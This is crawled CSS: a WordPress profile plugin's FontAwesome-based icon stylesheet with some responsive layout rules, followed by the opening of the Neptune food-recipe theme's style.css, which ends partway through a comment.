@font-face{font-family:'FontAwesome';src:url('font/fontawesome-webfont.eot?v=4.4.0');src:url('font/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),url('font/fontawesome-webfont.woff?v=4.4.0') format('woff'),url('font/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),url('font/fontawesome-webfont.svg#fontawesomeregular?v=4.4.0') format('svg');font-weight:normal;font-style:normal;}[class^="userpro-icon-"],[class*=" userpro-icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em;}
[class^="userpro-icon-"]:before,[class*=" userpro-icon-"]:before{text-decoration:inherit;display:inline-block;speak:none;}
.userpro-icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em;}
a [class^="userpro-icon-"],a [class*=" userpro-icon-"]{display:inline;}
[class^="userpro-icon-"].userpro-icon-fixed-width,[class*=" userpro-icon-"].userpro-icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:0.2857142857142857em;}[class^="userpro-icon-"].userpro-icon-fixed-width.userpro-icon-large,[class*=" userpro-icon-"].userpro-icon-fixed-width.userpro-icon-large{width:1.4285714285714286em;}
.icons-ul{margin-left:2.142857142857143em;list-style-type:none;}.icons-ul>li{position:relative;}
.icons-ul .userpro-icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit;}
[class^="userpro-icon-"].hide,[class*=" userpro-icon-"].hide{display:none;}
.userpro-icon-muted{color:#eeeeee;}
.userpro-icon-light{color:#ffffff;}
.userpro-icon-dark{color:#333333;}
.userpro-icon-border{border:solid 1px #eeeeee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.userpro-icon-2x{font-size:2em;}.userpro-icon-2x.userpro-icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.userpro-icon-3x{font-size:3em;}.userpro-icon-3x.userpro-icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.userpro-icon-4x{font-size:4em;}.userpro-icon-4x.userpro-icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}
.userpro-icon-5x{font-size:5em;}.userpro-icon-5x.userpro-icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}
.pull-right{float:right;}
.pull-left{float:left;}
[class^="userpro-icon-"].pull-left,[class*=" userpro-icon-"].pull-left{margin-right:.3em;}
[class^="userpro-icon-"].pull-right,[class*=" userpro-icon-"].pull-right{margin-left:.3em;}
[class^="userpro-icon-"],[class*=" userpro-icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0;}
.userpro-icon-white,.nav-pills>.active>a>[class^="userpro-icon-"],.nav-pills>.active>a>[class*=" userpro-icon-"],.nav-list>.active>a>[class^="userpro-icon-"],.nav-list>.active>a>[class*=" userpro-icon-"],.navbar-inverse .nav>.active>a>[class^="userpro-icon-"],.navbar-inverse .nav>.active>a>[class*=" userpro-icon-"],.dropdown-menu>li>a:hover>[class^="userpro-icon-"],.dropdown-menu>li>a:hover>[class*=" userpro-icon-"],.dropdown-menu>.active>a>[class^="userpro-icon-"],.dropdown-menu>.active>a>[class*=" userpro-icon-"],.dropdown-submenu:hover>a>[class^="userpro-icon-"],.dropdown-submenu:hover>a>[class*=" userpro-icon-"]{background-image:none;}
.btn [class^="userpro-icon-"].userpro-icon-large,.nav [class^="userpro-icon-"].userpro-icon-large,.btn [class*=" userpro-icon-"].userpro-icon-large,.nav [class*=" userpro-icon-"].userpro-icon-large{line-height:.9em;}
.btn [class^="userpro-icon-"].userpro-icon-spin,.nav [class^="userpro-icon-"].userpro-icon-spin,.btn [class*=" userpro-icon-"].userpro-icon-spin,.nav [class*=" userpro-icon-"].userpro-icon-spin{display:inline-block;}
.nav-tabs [class^="userpro-icon-"],.nav-pills [class^="userpro-icon-"],.nav-tabs [class*=" userpro-icon-"],.nav-pills [class*=" userpro-icon-"],.nav-tabs [class^="userpro-icon-"].userpro-icon-large,.nav-pills [class^="userpro-icon-"].userpro-icon-large,.nav-tabs [class*=" userpro-icon-"].userpro-icon-large,.nav-pills [class*=" userpro-icon-"].userpro-icon-large{line-height:.9em;}
.btn [class^="userpro-icon-"].pull-left.userpro-icon-2x,.btn [class*=" userpro-icon-"].pull-left.userpro-icon-2x,.btn [class^="userpro-icon-"].pull-right.userpro-icon-2x,.btn [class*=" userpro-icon-"].pull-right.userpro-icon-2x{margin-top:.18em;}
.btn [class^="userpro-icon-"].userpro-icon-spin.userpro-icon-large,.btn [class*=" userpro-icon-"].userpro-icon-spin.userpro-icon-large{line-height:.8em;}
.btn.btn-small [class^="userpro-icon-"].pull-left.userpro-icon-2x,.btn.btn-small [class*=" userpro-icon-"].pull-left.userpro-icon-2x,.btn.btn-small [class^="userpro-icon-"].pull-right.userpro-icon-2x,.btn.btn-small [class*=" userpro-icon-"].pull-right.userpro-icon-2x{margin-top:.25em;}
.btn.btn-large [class^="userpro-icon-"],.btn.btn-large [class*=" userpro-icon-"]{margin-top:0;}.btn.btn-large [class^="userpro-icon-"].pull-left.userpro-icon-2x,.btn.btn-large [class*=" userpro-icon-"].pull-left.userpro-icon-2x,.btn.btn-large [class^="userpro-icon-"].pull-right.userpro-icon-2x,.btn.btn-large [class*=" userpro-icon-"].pull-right.userpro-icon-2x{margin-top:.05em;}
.btn.btn-large [class^="userpro-icon-"].pull-left.userpro-icon-2x,.btn.btn-large [class*=" userpro-icon-"].pull-left.userpro-icon-2x{margin-right:.2em;}
.btn.btn-large [class^="userpro-icon-"].pull-right.userpro-icon-2x,.btn.btn-large [class*=" userpro-icon-"].pull-right.userpro-icon-2x{margin-left:.2em;}
.nav-list [class^="userpro-icon-"],.nav-list [class*=" userpro-icon-"]{line-height:inherit;}
.userpro-icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%;}.userpro-icon-stack [class^="userpro-icon-"],.userpro-icon-stack [class*=" userpro-icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em;}
.userpro-icon-stack .userpro-icon-stack-base{font-size:2em;*line-height:1em;}
.userpro-icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;}
a .userpro-icon-stack,a .userpro-icon-spin{display:inline-block;text-decoration:none;}
@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);} 100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);} 100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);} 100%{-o-transform:rotate(359deg);}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg);} 100%{-ms-transform:rotate(359deg);}}@keyframes spin{0%{transform:rotate(0deg);} 100%{transform:rotate(359deg);}}.userpro-icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);}
.userpro-icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);}
.userpro-icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);}
.userpro-icon-flip-horizontal:before{-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1);}
.userpro-icon-flip-vertical:before{-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1);}
a .userpro-icon-rotate-90:before,a .userpro-icon-rotate-180:before,a .userpro-icon-rotate-270:before,a .userpro-icon-flip-horizontal:before,a .userpro-icon-flip-vertical:before{display:inline-block;}
.userpro-icon-glass:before{content:"\f000";}
.userpro-icon-music:before{content:"\f001";}

.userpro-icon-search:before{content:"\f002";}
.userpro-icon-envelope-alt:before{content:"\f003";}
.userpro-icon-heart:before{content:"\f004";}
.userpro-icon-star:before{content:"\f005";}
.userpro-icon-star-empty:before{content:"\f006";}
.userpro-icon-user:before{content:"\f007";}
.userpro-icon-film:before{content:"\f008";}
.userpro-icon-th-large:before{content:"\f009";}
.userpro-icon-th:before{content:"\f00a";}
.userpro-icon-th-list:before{content:"\f00b";}
.userpro-icon-ok:before{content:"\f00c";}
.userpro .icon-ok:before {
	content: none;
}
.userpro-icon-remove:before{content:"\f00d";}
.userpro-icon-zoom-in:before{content:"\f00e";}
.userpro-icon-zoom-out:before{content:"\f010";}
.userpro-icon-power-off:before,.userpro-icon-off:before{content:"\f011";}
.userpro-icon-signal:before{content:"\f012";}
.userpro-icon-gear:before,.userpro-icon-cog:before{content:"\f013";}
.userpro-icon-trash:before{content:"\f014";}
.userpro-icon-home:before{content:"\f015";}
.userpro-icon-file-alt:before{content:"\f016";}
.userpro-icon-time:before{content:"\f017";}
.userpro-icon-road:before{content:"\f018";}
.userpro-icon-download-alt:before{content:"\f019";}
.userpro-icon-download:before{content:"\f01a";}
.userpro-icon-upload:before{content:"\f01b";}
.userpro-icon-inbox:before{content:"\f01c";}
.userpro-icon-play-circle:before{content:"\f01d";}
.userpro-icon-rotate-right:before,.userpro-icon-repeat:before{content:"\f01e";}
.userpro-icon-refresh:before{content:"\f021";}
.userpro-icon-list-alt:before{content:"\f022";}
.userpro-icon-lock:before{content:"\f023";}
.userpro-icon-flag:before{content:"\f024";}
.userpro-icon-headphones:before{content:"\f025";}
.userpro-icon-volume-off:before{content:"\f026";}
.userpro-icon-volume-down:before{content:"\f027";}
.userpro-icon-volume-up:before{content:"\f028";}
.userpro-icon-qrcode:before{content:"\f029";}
.userpro-icon-barcode:before{content:"\f02a";}
.userpro-icon-tag:before{content:"\f02b";}
.userpro-icon-tags:before{content:"\f02c";}
.userpro-icon-book:before{content:"\f02d";}
.userpro-icon-bookmark:before{content:"\f02e";}
.userpro-icon-print:before{content:"\f02f";}
.userpro-icon-camera:before{content:"\f030";}
.userpro-icon-font:before{content:"\f031";}
.userpro-icon-bold:before{content:"\f032";}
.userpro-icon-italic:before{content:"\f033";}
.userpro-icon-text-height:before{content:"\f034";}
.userpro-icon-text-width:before{content:"\f035";}
.userpro-icon-align-left:before{content:"\f036";}
.userpro-icon-align-center:before{content:"\f037";}
.userpro-icon-align-right:before{content:"\f038";}
.userpro-icon-align-justify:before{content:"\f039";}
.userpro-icon-list:before{content:"\f03a";}
.userpro-icon-indent-left:before{content:"\f03b";}
.userpro-icon-indent-right:before{content:"\f03c";}
.userpro-icon-facetime-video:before{content:"\f03d";}
.userpro-icon-picture:before{content:"\f03e";}
.userpro-icon-pencil:before{content:"\f040";}
.userpro-icon-map-marker:before{content:"\f041";}
.userpro-icon-adjust:before{content:"\f042";}
.userpro-icon-tint:before{content:"\f043";}
.userpro-icon-edit:before{content:"\f044";}
.userpro-icon-share:before{content:"\f045";}
.userpro-icon-check:before{content:"\f046";}
.userpro-icon-move:before{content:"\f047";}
.userpro-icon-step-backward:before{content:"\f048";}
.userpro-icon-fast-backward:before{content:"\f049";}
.userpro-icon-backward:before{content:"\f04a";}
.userpro-icon-play:before{content:"\f04b";}
.userpro-icon-pause:before{content:"\f04c";}
.userpro-icon-stop:before{content:"\f04d";}
.userpro-icon-forward:before{content:"\f04e";}
.userpro-icon-fast-forward:before{content:"\f050";}
.userpro-icon-step-forward:before{content:"\f051";}
.userpro-icon-eject:before{content:"\f052";}
.userpro-icon-chevron-left:before{content:"\f053";}
.userpro-icon-chevron-right:before{content:"\f054";}
.userpro-icon-plus-sign:before{content:"\f055";}
.userpro-icon-minus-sign:before{content:"\f056";}
.userpro-icon-remove-sign:before{content:"\f057";}
.userpro-icon-ok-sign:before{content:"\f058";}
.userpro-icon-question-sign:before{content:"\f059";}
.userpro-icon-info-sign:before{content:"\f05a";}
.userpro-icon-screenshot:before{content:"\f05b";}
.userpro-icon-remove-circle:before{content:"\f05c";}
.userpro-icon-ok-circle:before{content:"\f05d";}
.userpro-icon-ban-circle:before{content:"\f05e";}
.userpro-icon-arrow-left:before{content:"\f060";}
.userpro-icon-arrow-right:before{content:"\f061";}
.userpro-icon-arrow-up:before{content:"\f062";}
.userpro-icon-arrow-down:before{content:"\f063";}
.userpro-icon-mail-forward:before,.userpro-icon-share-alt:before{content:"\f064";}
.userpro-icon-resize-full:before{content:"\f065";}
.userpro-icon-resize-small:before{content:"\f066";}
.userpro-icon-plus:before{content:"\f067";}
.userpro-icon-minus:before{content:"\f068";}
.userpro-icon-asterisk:before{content:"\f069";}
.userpro-icon-exclamation-sign:before{content:"\f06a";}
.userpro-icon-gift:before{content:"\f06b";}
.userpro-icon-leaf:before{content:"\f06c";}
.userpro-icon-fire:before{content:"\f06d";}
.userpro-icon-eye-open:before{content:"\f06e";}
.userpro-icon-eye-close:before{content:"\f070";}
.userpro-icon-warning-sign:before{content:"\f071";}
.userpro-icon-plane:before{content:"\f072";}
.userpro-icon-calendar:before{content:"\f073";}
.userpro-icon-random:before{content:"\f074";}
.userpro-icon-comment:before{content:"\f075";}
.userpro-icon-magnet:before{content:"\f076";}
.userpro-icon-chevron-up:before{content:"\f077";}
.userpro-icon-chevron-down:before{content:"\f078";}
.userpro-icon-retweet:before{content:"\f079";}
.userpro-icon-shopping-cart:before{content:"\f07a";}
.userpro-icon-folder-close:before{content:"\f07b";}
.userpro-icon-folder-open:before{content:"\f07c";}
.userpro-icon-resize-vertical:before{content:"\f07d";}
.userpro-icon-resize-horizontal:before{content:"\f07e";}
.userpro-icon-bar-chart:before{content:"\f080";}
.userpro-icon-twitter-sign:before{content:"\f081";}
.userpro-icon-facebook-sign:before{content:"\f082";}
.userpro-icon-camera-retro:before{content:"\f083";}
.userpro-icon-key:before{content:"\f084";}
.userpro-icon-gears:before,.userpro-icon-cogs:before{content:"\f085";}
.userpro-icon-comments:before{content:"\f086";}
.userpro-icon-thumbs-up-alt:before{content:"\f087";}
.userpro-icon-thumbs-down-alt:before{content:"\f088";}
.userpro-icon-star-half:before{content:"\f089";}
.userpro-icon-heart-empty:before{content:"\f08a";}
.userpro-icon-signout:before{content:"\f08b";}
.userpro-icon-linkedin-sign:before{content:"\f08c";}
.userpro-icon-pushpin:before{content:"\f08d";}
.userpro-icon-external-link:before{content:"\f08e";}
.userpro-icon-signin:before{content:"\f090";}
.userpro-icon-trophy:before{content:"\f091";}
.userpro-icon-github-sign:before{content:"\f092";}
.userpro-icon-upload-alt:before{content:"\f093";}
.userpro-icon-lemon:before{content:"\f094";}
.userpro-icon-phone:before{content:"\f095";}
.userpro-icon-unchecked:before,.userpro-icon-check-empty:before{content:"\f096";}
.userpro-icon-bookmark-empty:before{content:"\f097";}
.userpro-icon-phone-sign:before{content:"\f098";}
.userpro-icon-twitter:before{content:"\f099";}
.userpro-icon-facebook:before{content:"\f09a";}
.userpro-icon-github:before{content:"\f09b";}
.userpro-icon-unlock:before{content:"\f09c";}
.userpro-icon-credit-card:before{content:"\f09d";}
.userpro-icon-rss:before{content:"\f09e";}
.userpro-icon-hdd:before{content:"\f0a0";}
.userpro-icon-bullhorn:before{content:"\f0a1";}
.userpro-icon-bell:before{content:"\f0a2";}
.userpro-icon-certificate:before{content:"\f0a3";}
.userpro-icon-hand-right:before{content:"\f0a4";}
.userpro-icon-hand-left:before{content:"\f0a5";}
.userpro-icon-hand-up:before{content:"\f0a6";}
.userpro-icon-hand-down:before{content:"\f0a7";}
.userpro-icon-circle-arrow-left:before{content:"\f0a8";}
.userpro-icon-circle-arrow-right:before{content:"\f0a9";}
.userpro-icon-circle-arrow-up:before{content:"\f0aa";}
.userpro-icon-circle-arrow-down:before{content:"\f0ab";}
.userpro-icon-globe:before{content:"\f0ac";}
.userpro-icon-wrench:before{content:"\f0ad";}
.userpro-icon-tasks:before{content:"\f0ae";}
.userpro-icon-filter:before{content:"\f0b0";}
.userpro-icon-briefcase:before{content:"\f0b1";}
.userpro-icon-fullscreen:before{content:"\f0b2";}
.userpro-icon-group:before{content:"\f0c0";}
.userpro-icon-link:before{content:"\f0c1";}
.userpro-icon-cloud:before{content:"\f0c2";}
.userpro-icon-beaker:before{content:"\f0c3";}
.userpro-icon-cut:before{content:"\f0c4";}
.userpro-icon-copy:before{content:"\f0c5";}
.userpro-icon-paperclip:before,.userpro-icon-paper-clip:before{content:"\f0c6";}
.userpro-icon-save:before{content:"\f0c7";}
.userpro-icon-sign-blank:before{content:"\f0c8";}
.userpro-icon-reorder:before{content:"\f0c9";}
.userpro-icon-list-ul:before{content:"\f0ca";}
.userpro-icon-list-ol:before{content:"\f0cb";}
.userpro-icon-strikethrough:before{content:"\f0cc";}
.userpro-icon-underline:before{content:"\f0cd";}
.userpro-icon-table:before{content:"\f0ce";}
.userpro-icon-magic:before{content:"\f0d0";}
.userpro-icon-truck:before{content:"\f0d1";}
.userpro-icon-pinterest:before{content:"\f0d2";}
.userpro-icon-pinterest-sign:before{content:"\f0d3";}
.userpro-icon-google-plus-sign:before{content:"\f0d4";}
.userpro-icon-google-plus:before{content:"\f0d5";}
.userpro-icon-money:before{content:"\f0d6";}
.userpro-icon-caret-down:before{content:"\f0d7";}
.userpro-icon-caret-up:before{content:"\f0d8";}
.userpro-icon-caret-left:before{content:"\f0d9";}
.userpro-icon-caret-right:before{content:"\f0da";}
.userpro-icon-columns:before{content:"\f0db";}
.userpro-icon-sort:before{content:"\f0dc";}
.userpro-icon-sort-down:before{content:"\f0dd";}
.userpro-icon-sort-up:before{content:"\f0de";}
.userpro-icon-envelope:before{content:"\f0e0";}
.userpro-icon-linkedin:before{content:"\f0e1";}
.userpro-icon-rotate-left:before,.userpro-icon-undo:before{content:"\f0e2";}
.userpro-icon-legal:before{content:"\f0e3";}
.userpro-icon-dashboard:before{content:"\f0e4";}
.userpro-icon-comment-alt:before{content:"\f0e5";}
.userpro-icon-comments-alt:before{content:"\f0e6";}
.userpro-icon-bolt:before{content:"\f0e7";}
.userpro-icon-sitemap:before{content:"\f0e8";}
.userpro-icon-umbrella:before{content:"\f0e9";}
.userpro-icon-paste:before{content:"\f0ea";}
.userpro-icon-lightbulb:before{content:"\f0eb";}
.userpro-icon-exchange:before{content:"\f0ec";}
.userpro-icon-cloud-download:before{content:"\f0ed";}
.userpro-icon-cloud-upload:before{content:"\f0ee";}
.userpro-icon-user-md:before{content:"\f0f0";}
.userpro-icon-stethoscope:before{content:"\f0f1";}
.userpro-icon-suitcase:before{content:"\f0f2";}
.userpro-icon-bell-alt:before{content:"\f0f3";}
.userpro-icon-coffee:before{content:"\f0f4";}
.userpro-icon-food:before{content:"\f0f5";}
.userpro-icon-file-text-alt:before{content:"\f0f6";}
.userpro-icon-building:before{content:"\f0f7";}
.userpro-icon-hospital:before{content:"\f0f8";}
.userpro-icon-ambulance:before{content:"\f0f9";}
.userpro-icon-medkit:before{content:"\f0fa";}
.userpro-icon-fighter-jet:before{content:"\f0fb";}
.userpro-icon-beer:before{content:"\f0fc";}
.userpro-icon-h-sign:before{content:"\f0fd";}
.userpro-icon-plus-sign-alt:before{content:"\f0fe";}
.userpro-icon-double-angle-left:before{content:"\f100";}
.userpro-icon-double-angle-right:before{content:"\f101";}
.userpro-icon-double-angle-up:before{content:"\f102";}
.userpro-icon-double-angle-down:before{content:"\f103";}
.userpro-icon-angle-left:before{content:"\f104";}
.userpro-icon-angle-right:before{content:"\f105";}
.userpro-icon-angle-up:before{content:"\f106";}
.userpro-icon-angle-down:before{content:"\f107";}
.userpro-icon-desktop:before{content:"\f108";}
.userpro-icon-laptop:before{content:"\f109";}
.userpro-icon-tablet:before{content:"\f10a";}
.userpro-icon-mobile-phone:before{content:"\f10b";}
.userpro-icon-circle-blank:before{content:"\f10c";}
.userpro-icon-quote-left:before{content:"\f10d";}
.userpro-icon-quote-right:before{content:"\f10e";}
.userpro-icon-spinner:before{content:"\f110";}
.userpro-icon-circle:before{content:"\f111";}
.userpro-icon-mail-reply:before,.userpro-icon-reply:before{content:"\f112";}
.userpro-icon-github-alt:before{content:"\f113";}
.userpro-icon-folder-close-alt:before{content:"\f114";}
.userpro-icon-folder-open-alt:before{content:"\f115";}
.userpro-icon-expand-alt:before{content:"\f116";}
.userpro-icon-collapse-alt:before{content:"\f117";}
.userpro-icon-smile:before{content:"\f118";}
.userpro-icon-frown:before{content:"\f119";}
.userpro-icon-meh:before{content:"\f11a";}
.userpro-icon-gamepad:before{content:"\f11b";}
.userpro-icon-keyboard:before{content:"\f11c";}
.userpro-icon-flag-alt:before{content:"\f11d";}
.userpro-icon-flag-checkered:before{content:"\f11e";}
.userpro-icon-terminal:before{content:"\f120";}
.userpro-icon-code:before{content:"\f121";}
.userpro-icon-reply-all:before{content:"\f122";}
.userpro-icon-mail-reply-all:before{content:"\f122";}
.userpro-icon-star-half-full:before,.userpro-icon-star-half-empty:before{content:"\f123";}
.userpro-icon-location-arrow:before{content:"\f124";}
.userpro-icon-crop:before{content:"\f125";}
.userpro-icon-code-fork:before{content:"\f126";}
.userpro-icon-unlink:before{content:"\f127";}
.userpro-icon-question:before{content:"\f128";}
.userpro-icon-info:before{content:"\f129";}
.userpro-icon-exclamation:before{content:"\f12a";}
.userpro-icon-superscript:before{content:"\f12b";}
.userpro-icon-subscript:before{content:"\f12c";}
.userpro-icon-eraser:before{content:"\f12d";}
.userpro-icon-puzzle-piece:before{content:"\f12e";}
.userpro-icon-microphone:before{content:"\f130";}
.userpro-icon-microphone-off:before{content:"\f131";}
.userpro-icon-shield:before{content:"\f132";}
.userpro-icon-calendar-empty:before{content:"\f133";}
.userpro-icon-fire-extinguisher:before{content:"\f134";}
.userpro-icon-rocket:before{content:"\f135";}
.userpro-icon-maxcdn:before{content:"\f136";}
.userpro-icon-chevron-sign-left:before{content:"\f137";}
.userpro-icon-chevron-sign-right:before{content:"\f138";}
.userpro-icon-chevron-sign-up:before{content:"\f139";}
.userpro-icon-chevron-sign-down:before{content:"\f13a";}
.userpro-icon-html5:before{content:"\f13b";}
.userpro-icon-css3:before{content:"\f13c";}
.userpro-icon-anchor:before{content:"\f13d";}
.userpro-icon-unlock-alt:before{content:"\f13e";}
.userpro-icon-bullseye:before{content:"\f140";}
.userpro-icon-ellipsis-horizontal:before{content:"\f141";}
.userpro-icon-ellipsis-vertical:before{content:"\f142";}
.userpro-icon-rss-sign:before{content:"\f143";}
.userpro-icon-play-sign:before{content:"\f144";}
.userpro-icon-ticket:before{content:"\f145";}
.userpro-icon-minus-sign-alt:before{content:"\f146";}
.userpro-icon-check-minus:before{content:"\f147";}
.userpro-icon-level-up:before{content:"\f148";}
.userpro-icon-level-down:before{content:"\f149";}
.userpro-icon-check-sign:before{content:"\f14a";}
.userpro-icon-edit-sign:before{content:"\f14b";}
.userpro-icon-external-link-sign:before{content:"\f14c";}
.userpro-icon-share-sign:before{content:"\f14d";}
.userpro-icon-compass:before{content:"\f14e";}
.userpro-icon-collapse:before{content:"\f150";}
.userpro-icon-collapse-top:before{content:"\f151";}
.userpro-icon-expand:before{content:"\f152";}
.userpro-icon-euro:before,.userpro-icon-eur:before{content:"\f153";}
.userpro-icon-gbp:before{content:"\f154";}
.userpro-icon-dollar:before,.userpro-icon-usd:before{content:"\f155";}
.userpro-icon-rupee:before,.userpro-icon-inr:before{content:"\f156";}
.userpro-icon-yen:before,.userpro-icon-jpy:before{content:"\f157";}
.userpro-icon-renminbi:before,.userpro-icon-cny:before{content:"\f158";}
.userpro-icon-won:before,.userpro-icon-krw:before{content:"\f159";}
.userpro-icon-bitcoin:before,.userpro-icon-btc:before{content:"\f15a";}
.userpro-icon-file:before{content:"\f15b";}
.userpro-icon-file-text:before{content:"\f15c";}
.userpro-icon-sort-by-alphabet:before{content:"\f15d";}
.userpro-icon-sort-by-alphabet-alt:before{content:"\f15e";}
.userpro-icon-sort-by-attributes:before{content:"\f160";}
.userpro-icon-sort-by-attributes-alt:before{content:"\f161";}
.userpro-icon-sort-by-order:before{content:"\f162";}
.userpro-icon-sort-by-order-alt:before{content:"\f163";}
.userpro-icon-thumbs-up:before{content:"\f164";}
.userpro-icon-thumbs-down:before{content:"\f165";}
.userpro-icon-youtube-sign:before{content:"\f166";}
.userpro-icon-youtube:before{content:"\f167";}
.userpro-icon-xing:before{content:"\f168";}
.userpro-icon-xing-sign:before{content:"\f169";}
.userpro-icon-youtube-play:before{content:"\f16a";}
.userpro-icon-dropbox:before{content:"\f16b";}
.userpro-icon-stackexchange:before{content:"\f16c";}
.userpro-icon-instagram:before{content:"\f16d";}
.userpro-icon-flickr:before{content:"\f16e";}
.userpro-icon-adn:before{content:"\f170";}
.userpro-icon-bitbucket:before{content:"\f171";}
.userpro-icon-bitbucket-sign:before{content:"\f172";}
.userpro-icon-tumblr:before{content:"\f173";}
.userpro-icon-tumblr-sign:before{content:"\f174";}
.userpro-icon-long-arrow-down:before{content:"\f175";}
.userpro-icon-long-arrow-up:before{content:"\f176";}
.userpro-icon-long-arrow-left:before{content:"\f177";}
.userpro-icon-long-arrow-right:before{content:"\f178";}
.userpro-icon-apple:before{content:"\f179";}
.userpro-icon-windows:before{content:"\f17a";}
.userpro-icon-android:before{content:"\f17b";}
.userpro-icon-linux:before{content:"\f17c";}
.userpro-icon-dribbble:before{content:"\f17d";}
.userpro-icon-skype:before{content:"\f17e";}
.userpro-icon-foursquare:before{content:"\f180";}
.userpro-icon-trello:before{content:"\f181";}
.userpro-icon-female:before{content:"\f182";}
.userpro-icon-male:before{content:"\f183";}
.userpro-icon-gittip:before{content:"\f184";}
.userpro-icon-sun:before{content:"\f185";}
.userpro-icon-moon:before{content:"\f186";}
.userpro-icon-archive:before{content:"\f187";}
.userpro-icon-bug:before{content:"\f188";}
.userpro-icon-vk:before{content:"\f189";}
.userpro-icon-weibo:before{content:"\f18a";}
.userpro-icon-renren:before{content:"\f18b";}

/* CSS added for adding follow button in member directory and EMD */

.userpro-awsm-link .userpro-button{
	float: right;
    margin: 0 0 0 42px;
    width: auto;
}

/* Webcam css */
.up-capture-photo{
    background-color: #666 !important;
    color : #fff !important;
    border-radius: 5px !important;
    margin: 26px 15px 0 !important;
    padding: 12px 22px 12px 23px !important;
    float: right !important;
    cursor:pointer;
}
.userpro-webcam-pic-upload{
   background-color: #666 !important;
    border-radius: 4px !important;
    color: #fff !important;
    margin: 0 14px 3px 2px !important;
    padding: 4px 23px !important;
    display: inline-block;
    cursor:pointer;
}

@media only screen and (min-width: 1024px) and (max-width: 1300px) {

}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
	
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	div.emd-user{
		width:auto !important;
	}
}

@media only screen and (min-width: 320px) {
	div.emd-filters label
	{
	padding-bottom:40px;
	}
	emd_country_chosen{max-width:66px;
	width:100%;
	}
	
}

@media only screen and (max-width: 479px) {

	div.userpro-overlay-inner {
		width: 90%;
		margin-left: 5%;
		left: 0;
	}
	#showFilters{
		display:block !important;
	}
	.emd-filters{
		display:none;
	}
	.emd-filters-responsive{
		width:auto !important;
	}
	
	.emd-filters.active{
		display:block !important;
	}
	
	.filter-button{
    	left: 0;
    	margin: auto auto 10px;
    	right: 0;
    	top: 0;
    	bottom:0;
    	position: relative;
	}
	div.emd-user{
		width:auto !important;
	}
}

@media all and (max-width: 699px) {
	.tipsy {
		display: none !important;
	}
	
	.hide-on-mobile {
		display: none !important;
	}
	
	table.userpro-table a.userpro-flat-btn span {
		display: none !important;
	}
	table.userpro-table a.userpro-flat-btn  i{margin:0!important}
	
}


--- FILE ---
content_type: text/css
request_url: https://gourmetbilbao.com/wp-content/themes/neptune/style.css?ver=4.7.12
body_size: 858
content:
/*
Theme Name: Neptune by Osetin
Theme URI: http://neptune.pinsupreme.com
Author: Tamik Soziev
Author URI: http://soziev.com/
Description: Food Recipes Wordpress Theme
Version: 4.0
License:
License URI:
Tags: black, blue, gray, white, yellow, dark, light, responsive-layout, custom-background, custom-colors, custom-menu, featured-images, post-formats
Text Domain: neptune-by-osetin
*/

.wp-caption {
  max-width: 100%;
}
.wp-caption-text {

}
.sticky {

}
.gallery-caption {

}
.bypostauthor {

}

.single-ingredients h2 {
    font-size: 34px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px dashed rgba(0,0,0,0.1);
}

img.alignright, figure.alignright { float: right; margin: 0 0 2em 2.5em; }
img.alignleft, figure.alignleft { float: left; margin: 0 2.5em 2em 0; }
img.aligncenter, figure.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.screen-reader-text { display: none; }

.tptn_posts_widget  li{
	list-style-type:none !important;
	clear:both;
	margin-bottom:10px;
	overflow:auto;
}

.tptn_link img{
	float:left;
	padding-right:5px;
	padding-bottom:5px;
}

.sidebar-single-w .textwidget{
	text-align:center;
}
/*
.subtitle-h1{
	   margin: 0px;
    z-index: 2;    
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
   
    width: 80%;
